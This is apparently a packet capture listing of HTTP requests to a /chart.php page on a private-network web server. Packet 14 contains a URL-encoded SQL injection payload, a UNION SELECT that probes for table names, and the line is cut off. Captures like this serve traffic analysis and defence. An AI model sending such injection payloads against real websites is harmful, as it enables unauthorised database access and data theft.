 No. Time Source Destination Protocol Length Info
1 0.000000 10.0.1.1 10.0.1.142 TCP 74 52706 → 80 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SACK_PERM=1 TSval=447416 TSecr=0 WS=128
2 0.000037 10.0.1.142 10.0.1.1 TCP 74 80 → 52706 [SYN, ACK] Seq=0 Ack=1 Win=28960 Len=0 MSS=1460 SACK_PERM=1 TSval=447416 TSecr=447416 WS=128
3 0.000053 10.0.1.1 10.0.1.142 TCP 66 52706 → 80 [ACK] Seq=1 Ack=1 Win=29312 Len=0 TSval=447416 TSecr=447416
4 0.000082 10.0.1.1 10.0.1.142 HTTP 429 GET /chart.php?id=1 HTTP/1.1
5 0.000103 10.0.1.142 10.0.1.1 TCP 66 80 → 52706 [ACK] Seq=1 Ack=364 Win=30080 Len=0 TSval=447416 TSecr=447416
6 0.000579 10.0.1.142 10.0.1.1 HTTP 272 HTTP/1.1 200 OK (text/html)
7 0.000591 10.0.1.1 10.0.1.142 TCP 66 52706 → 80 [ACK] Seq=364 Ack=207 Win=30336 Len=0 TSval=447416 TSecr=447416
8 0.000636 10.0.1.142 10.0.1.1 TCP 66 80 → 52706 [FIN, ACK] Seq=207 Ack=364 Win=30080 Len=0 TSval=447416 TSecr=447416
9 0.000836 10.0.1.1 10.0.1.142 TCP 66 52706 → 80 [FIN, ACK] Seq=364 Ack=208 Win=30336 Len=0 TSval=447417 TSecr=447416
10 0.000849 10.0.1.142 10.0.1.1 TCP 66 80 → 52706 [ACK] Seq=208 Ack=365 Win=30080 Len=0 TSval=447417 TSecr=447417
11 0.032744 10.0.1.1 10.0.1.142 TCP 74 52707 → 80 [SYN] Seq=0 Win=29200 Len=0 MSS=1460 SACK_PERM=1 TSval=447424 TSecr=0 WS=128
12 0.032780 10.0.1.142 10.0.1.1 TCP 74 80 → 52707 [SYN, ACK] Seq=0 Ack=1 Win=28960 Len=0 MSS=1460 SACK_PERM=1 TSval=447424 TSecr=447424 WS=128
13 0.032803 10.0.1.1 10.0.1.142 TCP 66 52707 → 80 [ACK] Seq=1 Ack=1 Win=29312 Len=0 TSval=447425 TSecr=447424
14 0.032836 10.0.1.1 10.0.1.142 HTTP 586 GET /chart.php?id=1&rIXb%3D4043%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2C2%2C3%2Ctable_name%20FROM%20i
15 0.032853 10.0.1.142 10.0.1.1 TCP 66 80 → 52707 [ACK] Seq=1 Ack=521 Win=30080 Len=0 TSval=447425 TSecr=447425
16 0.033380 10.0.1.142 10.0.1.1 HTTP 272 HTTP/1.1 200 OK (text/html)
17 0.033390 10.0.1.1 10.0.1.142 TCP 66 52707 → 80 [ACK] Seq=521 Ack=207 Win=30336 Len=0 TSval=447425 TSecr=447425
18 0.033439 10.0.1.142 10.0.1.1 TCP 66 80 → 52707 [FIN, ACK] Seq=207 Ack=521 Win=30080 Len=0 TSval=447425 TSecr=447425
19 0.033629 10.0.1.1 10.0.1.142 TCP 66 52707 → 80 [FIN, ACK] Seq=521 Ack=208 Win=30336 Len=0 TSval=447425 TSecr=447425
20 0.033642 10.0.1.142 10.0.1.1 TCP 66 80 → 52707 [ACK] Seq=208 Ack=522 Win=30080 Len=0 TSval=447425 TSecr=447425